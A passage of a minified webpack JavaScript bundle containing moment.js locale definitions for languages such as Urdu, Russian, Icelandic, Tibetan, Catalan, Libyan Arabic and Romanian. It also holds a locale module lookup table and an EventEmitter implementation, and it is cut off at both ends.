n=["اتوار","پیر","منگل","بدھ","جمعرات","جمعہ","ہفتہ"];var r=e.defineLocale("ur",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){if(e<12){return"صبح"}return"شام"},calendar:{sameDay:"[آج بوقت] LT",nextDay:"[کل بوقت] LT",nextWeek:"dddd [بوقت] LT",lastDay:"[گذشتہ روز بوقت] LT",lastWeek:"[گذشتہ] dddd [بوقت] LT",sameElse:"L"},relativeTime:{future:"%s بعد",past:"%s قبل",s:"چند سیکنڈ",ss:"%d سیکنڈ",m:"ایک منٹ",mm:"%d منٹ",h:"ایک گھنٹہ",hh:"%d گھنٹے",d:"ایک دن",dd:"%d دن",M:"ایک ماہ",MM:"%d ماہ",y:"ایک سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}});return r})},ulq9:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t){var n=e.split("_");return t%10===1&&t%100!==11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){var i={ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",MM:"месяц_месяца_месяцев",yy:"год_года_лет"};if(r==="m"){return n?"минута":"минуту"}else{return e+" "+t(i[r],+e)}}var r=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];var i=e.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?\] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., H:mm",LLLL:"dddd, D MMMM YYYY г., H:mm"},calendar:{sameDay:"[Сегодня, в] LT",nextDay:"[Завтра, в] LT",lastDay:"[Вчера, в] LT",nextWeek:function(e){if(e.week()!==this.week()){switch(this.day()){case 0:return"[В следующее] dddd, [в] LT";case 1:case 2:case 4:return"[В следующий] dddd, [в] LT";case 3:case 5:case 6:return"[В следующую] dddd, [в] LT"}}else{if(this.day()===2){return"[Во] dddd, [в] LT"}else{return"[В] dddd, [в] LT"}}},lastWeek:function(e){if(e.week()!==this.week()){switch(this.day()){case 0:return"[В прошлое] dddd, [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd, [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd, [в] LT"}}else{if(this.day()===2){return"[Во] dddd, [в] LT"}else{return"[В] dddd, [в] LT"}}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",ss:n,m:n,mm:n,h:"час",hh:n,d:"день",dd:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,n){if(e<4){return"ночи"}else if(e<12){return"утра"}else if(e<17){return"дня"}else{return"вечера"}},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:4}});return i})},upln:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e){if(e%100===11){return true}else if(e%10===1){return false}return true}function n(e,n,r,i){var a=e+" ";switch(r){case"s":return n||i?"nokkrar sekúndur":"nokkrum sekúndum";case"ss":if(t(e)){return a+(n||i?"sekúndur":"sekúndum")}return a+"sekúnda";case"m":return n?"mínúta":"mínútu";case"mm":if(t(e)){return a+(n||i?"mínútur":"mínútum")}else if(n){return a+"mínúta"}return a+"mínútu";case"hh":if(t(e)){return a+(n||i?"klukkustundir":"klukkustundum")}return a+"klukkustund";case"d":if(n){return"dagur"}return i?"dag":"degi";case"dd":if(t(e)){if(n){return a+"dagar"}return a+(i?"daga":"dögum")}else if(n){return a+"dagur"}return a+(i?"dag":"degi");case"M":if(n){return"mánuður"}return i?"mánuð":"mánuði";case"MM":if(t(e)){if(n){return a+"mánuðir"}return a+(i?"mánuði":"mánuðum")}else if(n){return a+"mánuður"}return a+(i?"mánuð":"mánuði");case"y":return n||i?"ár":"ári";case"yy":if(t(e)){return a+(n||i?"ár":"árum")}return a+(n||i?"ár":"ári")}}var r=e.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd, D. MMMM YYYY [kl.] H:mm"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:n,ss:n,m:n,mm:n,h:"klukkustund",hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return r})},uslO:function(e,t,n){var r={"./af":"3CJN","./af.js":"3CJN","./ar":"3MVc","./ar-dz":"tkWw","./ar-dz.js":"tkWw","./ar-kw":"j8cJ","./ar-kw.js":"j8cJ","./ar-ly":"wPpW","./ar-ly.js":"wPpW","./ar-ma":"dURR","./ar-ma.js":"dURR","./ar-sa":"7OnE","./ar-sa.js":"7OnE","./ar-tn":"BEem","./ar-tn.js":"BEem","./ar.js":"3MVc","./az":"eHwN","./az.js":"eHwN","./be":"3hfc","./be.js":"3hfc","./bg":"lOED","./bg.js":"lOED","./bm":"hng5","./bm.js":"hng5","./bn":"aM0x","./bn.js":"aM0x","./bo":"w2Hs","./bo.js":"w2Hs","./br":"OSsP","./br.js":"OSsP","./bs":"aqvp","./bs.js":"aqvp","./ca":"wIgY","./ca.js":"wIgY","./cs":"ssxj","./cs.js":"ssxj","./cv":"N3vo","./cv.js":"N3vo","./cy":"ZFGz","./cy.js":"ZFGz","./da":"YBA/","./da.js":"YBA/","./de":"DOkx","./de-at":"8v14","./de-at.js":"8v14","./de-ch":"Frex","./de-ch.js":"Frex","./de.js":"DOkx","./dv":"rIuo","./dv.js":"rIuo","./el":"CFqe","./el.js":"CFqe","./en-SG":"oYA3","./en-SG.js":"oYA3","./en-au":"Sjoy","./en-au.js":"Sjoy","./en-ca":"Tqun","./en-ca.js":"Tqun","./en-gb":"hPuz","./en-gb.js":"hPuz","./en-ie":"ALEw","./en-ie.js":"ALEw","./en-il":"QZk1","./en-il.js":"QZk1","./en-nz":"dyB6","./en-nz.js":"dyB6","./eo":"Nd3h","./eo.js":"Nd3h","./es":"LT9G","./es-do":"7MHZ","./es-do.js":"7MHZ","./es-us":"INcR","./es-us.js":"INcR","./es.js":"LT9G","./et":"XlWM","./et.js":"XlWM","./eu":"sqLM","./eu.js":"sqLM","./fa":"2pmY","./fa.js":"2pmY","./fi":"nS2h","./fi.js":"nS2h","./fo":"OVPi","./fo.js":"OVPi","./fr":"tzHd","./fr-ca":"bXQP","./fr-ca.js":"bXQP","./fr-ch":"VK9h","./fr-ch.js":"VK9h","./fr.js":"tzHd","./fy":"g7KF","./fy.js":"g7KF","./ga":"U5Iz","./ga.js":"U5Iz","./gd":"nLOz","./gd.js":"nLOz","./gl":"FuaP","./gl.js":"FuaP","./gom-latn":"+27R","./gom-latn.js":"+27R","./gu":"rtsW","./gu.js":"rtsW","./he":"Nzt2","./he.js":"Nzt2","./hi":"ETHv","./hi.js":"ETHv","./hr":"V4qH","./hr.js":"V4qH","./hu":"xne+","./hu.js":"xne+","./hy-am":"GrS7","./hy-am.js":"GrS7","./id":"yRTJ","./id.js":"yRTJ","./is":"upln","./is.js":"upln","./it":"FKXc","./it-ch":"/E8D","./it-ch.js":"/E8D","./it.js":"FKXc","./ja":"ORgI","./ja.js":"ORgI","./jv":"JwiF","./jv.js":"JwiF","./ka":"RnJI","./ka.js":"RnJI","./kk":"j+vx","./kk.js":"j+vx","./km":"5j66","./km.js":"5j66","./kn":"gEQe","./kn.js":"gEQe","./ko":"eBB/","./ko.js":"eBB/","./ku":"kI9l","./ku.js":"kI9l","./ky":"6cf8","./ky.js":"6cf8","./lb":"z3hR","./lb.js":"z3hR","./lo":"nE8X","./lo.js":"nE8X","./lt":"/6P1","./lt.js":"/6P1","./lv":"jxEH","./lv.js":"jxEH","./me":"svD2","./me.js":"svD2","./mi":"gEU3","./mi.js":"gEU3","./mk":"Ab7C","./mk.js":"Ab7C","./ml":"oo1B","./ml.js":"oo1B","./mn":"CqHt","./mn.js":"CqHt","./mr":"5vPg","./mr.js":"5vPg","./ms":"ooba","./ms-my":"G++c","./ms-my.js":"G++c","./ms.js":"ooba","./mt":"oCzW","./mt.js":"oCzW","./my":"F+2e","./my.js":"F+2e","./nb":"FlzV","./nb.js":"FlzV","./ne":"/mhn","./ne.js":"/mhn","./nl":"3K28","./nl-be":"Bp2f","./nl-be.js":"Bp2f","./nl.js":"3K28","./nn":"C7av","./nn.js":"C7av","./pa-in":"pfs9","./pa-in.js":"pfs9","./pl":"7LV+","./pl.js":"7LV+","./pt":"ZoSI","./pt-br":"AoDM","./pt-br.js":"AoDM","./pt.js":"ZoSI","./ro":"wT5f","./ro.js":"wT5f","./ru":"ulq9","./ru.js":"ulq9","./sd":"fW1y","./sd.js":"fW1y","./se":"5Omq","./se.js":"5Omq","./si":"Lgqo","./si.js":"Lgqo","./sk":"OUMt","./sk.js":"OUMt","./sl":"2s1U","./sl.js":"2s1U","./sq":"V0td","./sq.js":"V0td","./sr":"f4W3","./sr-cyrl":"c1x4","./sr-cyrl.js":"c1x4","./sr.js":"f4W3","./ss":"7Q8x","./ss.js":"7Q8x","./sv":"Fpqq","./sv.js":"Fpqq","./sw":"DSXN","./sw.js":"DSXN","./ta":"+7/x","./ta.js":"+7/x","./te":"Nlnz","./te.js":"Nlnz","./tet":"gUgh","./tet.js":"gUgh","./tg":"5SNd","./tg.js":"5SNd","./th":"XzD+","./th.js":"XzD+","./tl-ph":"3LKG","./tl-ph.js":"3LKG","./tlh":"m7yE","./tlh.js":"m7yE","./tr":"k+5o","./tr.js":"k+5o","./tzl":"iNtv","./tzl.js":"iNtv","./tzm":"FRPF","./tzm-latn":"krPU","./tzm-latn.js":"krPU","./tzm.js":"FRPF","./ug-cn":"To0v","./ug-cn.js":"To0v","./uk":"ntHu","./uk.js":"ntHu","./ur":"uSe8","./ur.js":"uSe8","./uz":"XU1s","./uz-latn":"/bsm","./uz-latn.js":"/bsm","./uz.js":"XU1s","./vi":"0X8Q","./vi.js":"0X8Q","./x-pseudo":"e/KL","./x-pseudo.js":"e/KL","./yo":"YXlc","./yo.js":"YXlc","./zh-cn":"Vz2w","./zh-cn.js":"Vz2w","./zh-hk":"ZUyn","./zh-hk.js":"ZUyn","./zh-tw":"BbgG","./zh-tw.js":"BbgG"};function i(e){return n(a(e))}function a(e){var t=r[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}i.keys=function e(){return Object.keys(r)};i.resolve=a;e.exports=i;i.id="uslO"},v9kI:function(e,t,n){var r=n("VU/8");var i=n("Eiql");var a=n("iRKP");var s=false;var o=null;var u=null;var l=null;var d=r(i,a,s,o,u,l);e.exports=d.exports},vzCy:function(e,t,n){"use strict";var r=typeof Reflect==="object"?Reflect:null;var i=r&&typeof r.apply==="function"?r.apply:function e(t,n,r){return Function.prototype.apply.call(t,n,r)};var a;if(r&&typeof r.ownKeys==="function"){a=r.ownKeys}else if(Object.getOwnPropertySymbols){a=function e(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}}else{a=function e(t){return Object.getOwnPropertyNames(t)}}function s(e){if(console&&console.warn)console.warn(e)}var o=Number.isNaN||function e(t){return t!==t};function u(){u.init.call(this)}e.exports=u;u.EventEmitter=u;u.prototype._events=undefined;u.prototype._eventsCount=0;u.prototype._maxListeners=undefined;var l=10;Object.defineProperty(u,"defaultMaxListeners",{enumerable:true,get:function(){return l},set:function(e){if(typeof e!=="number"||e<0||o(e)){throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".")}l=e}});u.init=function(){if(this._events===undefined||this._events===Object.getPrototypeOf(this)._events){this._events=Object.create(null);this._eventsCount=0}this._maxListeners=this._maxListeners||undefined};u.prototype.setMaxListeners=function e(t){if(typeof t!=="number"||t<0||o(t)){throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".")}this._maxListeners=t;return this};function d(e){if(e._maxListeners===undefined)return u.defaultMaxListeners;return e._maxListeners}u.prototype.getMaxListeners=function e(){return d(this)};u.prototype.emit=function e(t){var n=[];for(var r=1;r<arguments.length;r++)n.push(arguments[r]);var a=t==="error";var s=this._events;if(s!==undefined)a=a&&s.error===undefined;else if(!a)return false;if(a){var o;if(n.length>0)o=n[0];if(o instanceof Error){throw o}var u=new Error("Unhandled error."+(o?" ("+o.message+")":""));u.context=o;throw u}var l=s[t];if(l===undefined)return false;if(typeof l==="function"){i(l,this,n)}else{var d=l.length;var c=_(l,d);for(var r=0;r<d;++r)i(c[r],this,n)}return true};function c(e,t,n,r){var i;var a;var o;if(typeof n!=="function"){throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof n)}a=e._events;if(a===undefined){a=e._events=Object.create(null);e._eventsCount=0}else{if(a.newListener!==undefined){e.emit("newListener",t,n.listener?n.listener:n);a=e._events}o=a[t]}if(o===undefined){o=a[t]=n;++e._eventsCount}else{if(typeof o==="function"){o=a[t]=r?[n,o]:[o,n]}else if(r){o.unshift(n)}else{o.push(n)}i=d(e);if(i>0&&o.length>i&&!o.warned){o.warned=true;var u=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(t)+" listeners "+"added. Use emitter.setMaxListeners() to "+"increase limit");u.name="MaxListenersExceededWarning";u.emitter=e;u.type=t;u.count=o.length;s(u)}}return e}u.prototype.addListener=function e(t,n){return c(this,t,n,false)};u.prototype.on=u.prototype.addListener;u.prototype.prependListener=function e(t,n){return c(this,t,n,true)};function f(){var e=[];for(var t=0;t<arguments.length;t++)e.push(arguments[t]);if(!this.fired){this.target.removeListener(this.type,this.wrapFn);this.fired=true;i(this.listener,this.target,e)}}function h(e,t,n){var r={fired:false,wrapFn:undefined,target:e,type:t,listener:n};var i=f.bind(r);i.listener=n;r.wrapFn=i;return i}u.prototype.once=function e(t,n){if(typeof n!=="function"){throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof n)}this.on(t,h(this,t,n));return this};u.prototype.prependOnceListener=function e(t,n){if(typeof n!=="function"){throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof n)}this.prependListener(t,h(this,t,n));return this};u.prototype.removeListener=function e(t,n){var r,i,a,s,o;if(typeof n!=="function"){throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof n)}i=this._events;if(i===undefined)return this;r=i[t];if(r===undefined)return this;if(r===n||r.listener===n){if(--this._eventsCount===0)this._events=Object.create(null);else{delete i[t];if(i.removeListener)this.emit("removeListener",t,r.listener||n)}}else if(typeof r!=="function"){a=-1;for(s=r.length-1;s>=0;s--){if(r[s]===n||r[s].listener===n){o=r[s].listener;a=s;break}}if(a<0)return this;if(a===0)r.shift();else{v(r,a)}if(r.length===1)i[t]=r[0];if(i.removeListener!==undefined)this.emit("removeListener",t,o||n)}return this};u.prototype.off=u.prototype.removeListener;u.prototype.removeAllListeners=function e(t){var n,r,i;r=this._events;if(r===undefined)return this;if(r.removeListener===undefined){if(arguments.length===0){this._events=Object.create(null);this._eventsCount=0}else if(r[t]!==undefined){if(--this._eventsCount===0)this._events=Object.create(null);else delete r[t]}return this}if(arguments.length===0){var a=Object.keys(r);var s;for(i=0;i<a.length;++i){s=a[i];if(s==="removeListener")continue;this.removeAllListeners(s)}this.removeAllListeners("removeListener");this._events=Object.create(null);this._eventsCount=0;return this}n=r[t];if(typeof n==="function"){this.removeListener(t,n)}else if(n!==undefined){for(i=n.length-1;i>=0;i--){this.removeListener(t,n[i])}}return this};function m(e,t,n){var r=e._events;if(r===undefined)return[];var i=r[t];if(i===undefined)return[];if(typeof i==="function")return n?[i.listener||i]:[i];return n?y(i):_(i,i.length)}u.prototype.listeners=function e(t){return m(this,t,true)};u.prototype.rawListeners=function e(t){return m(this,t,false)};u.listenerCount=function(e,t){if(typeof e.listenerCount==="function"){return e.listenerCount(t)}else{return p.call(e,t)}};u.prototype.listenerCount=p;function p(e){var t=this._events;if(t!==undefined){var n=t[e];if(typeof n==="function"){return 1}else if(n!==undefined){return n.length}}return 0}u.prototype.eventNames=function e(){return this._eventsCount>0?a(this._events):[]};function _(e,t){var n=new Array(t);for(var r=0;r<t;++r)n[r]=e[r];return n}function v(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}function y(e){var t=new Array(e.length);for(var n=0;n<t.length;++n){t[n]=e[n].listener||e[n]}return t}},w2Hs:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"༡",2:"༢",3:"༣",4:"༤",5:"༥",6:"༦",7:"༧",8:"༨",9:"༩",0:"༠"},n={"༡":"1","༢":"2","༣":"3","༤":"4","༥":"5","༦":"6","༧":"7","༨":"8","༩":"9","༠":"0"};var r=e.defineLocale("bo",{months:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),monthsShort:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),weekdays:"གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་".split("_"),weekdaysShort:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),weekdaysMin:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[དི་རིང] LT",nextDay:"[སང་ཉིན] LT",nextWeek:"[བདུན་ཕྲག་རྗེས་མ], LT",lastDay:"[ཁ་སང] LT",lastWeek:"[བདུན་ཕྲག་མཐའ་མ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ལ་",past:"%s སྔན་ལ",s:"ལམ་སང",ss:"%d སྐར་ཆ།",m:"སྐར་མ་གཅིག",mm:"%d སྐར་མ",h:"ཆུ་ཚོད་གཅིག",hh:"%d ཆུ་ཚོད",d:"ཉིན་གཅིག",dd:"%d ཉིན་",M:"ཟླ་བ་གཅིག",MM:"%d ཟླ་བ",y:"ལོ་གཅིག",yy:"%d ལོ"},preparse:function(e){return e.replace(/[༡༢༣༤༥༦༧༨༩༠]/g,function(e){return n[e]})},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]})},meridiemParse:/མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="མཚན་མོ"&&e>=4||t==="ཉིན་གུང"&&e<5||t==="དགོང་དག"){return e+12}else{return e}},meridiem:function(e,t,n){if(e<4){return"མཚན་མོ"}else if(e<10){return"ཞོགས་ཀས"}else if(e<17){return"ཉིན་གུང"}else if(e<20){return"དགོང་དག"}else{return"མཚན་མོ"}},week:{dow:0,doy:6}});return r})},wIgY:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("ca",{months:{standalone:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),format:"de gener_de febrer_de març_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.".split("_"),monthsParseExact:true,weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dt_dc_dj_dv_ds".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a les] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a les] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:function(){return"[avui a "+(this.hours()!==1?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(this.hours()!==1?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(this.hours()!==1?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(this.hours()!==1?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(this.hours()!==1?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"uns segons",ss:"%d segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=e===1?"r":e===2?"n":e===3?"r":e===4?"t":"è";if(t==="w"||t==="W"){n="a"}return e+n},week:{dow:1,doy:4}});return t})},wPpW:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",0:"0"},n=function(e){return e===0?0:e===1?1:e===2?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},r={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},i=function(e){return function(t,i,a,s){var o=n(t),u=r[e][n(t)];if(o===2){u=u[i?0:1]}return u.replace(/%d/i,t)}},a=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];var s=e.defineLocale("ar-ly",{months:a,monthsShort:a,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){if(e<12){return"ص"}else{return"م"}},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:i("s"),ss:i("s"),m:i("m"),mm:i("m"),h:i("h"),hh:i("h"),d:i("d"),dd:i("d"),M:i("M"),MM:i("M"),y:i("y"),yy:i("y")},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]}).replace(/,/g,"،")},week:{dow:6,doy:12}});return s})},wT5f:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t,n){var r={ss:"secunde",mm:"minute",hh:"ore",dd:"zile",MM:"luni",yy:"ani"},i=" ";if(e%100>=20||e>=100&&e%100===0){i=" de "}return e+i+r[n]}var n=e.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._febr._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),monthsParseExact:true,weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",ss:t,m:"un minut",mm:t,h:"o oră",hh:t,d:"o zi",dd:t,M:"o lună",MM:t,y:"un an",yy:t},week:{dow:1,doy:7}});return n})},wpMl:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});var r=n("AYPi");var i=n.n(r);var a=n("oHEs");var s=n.n(a);var 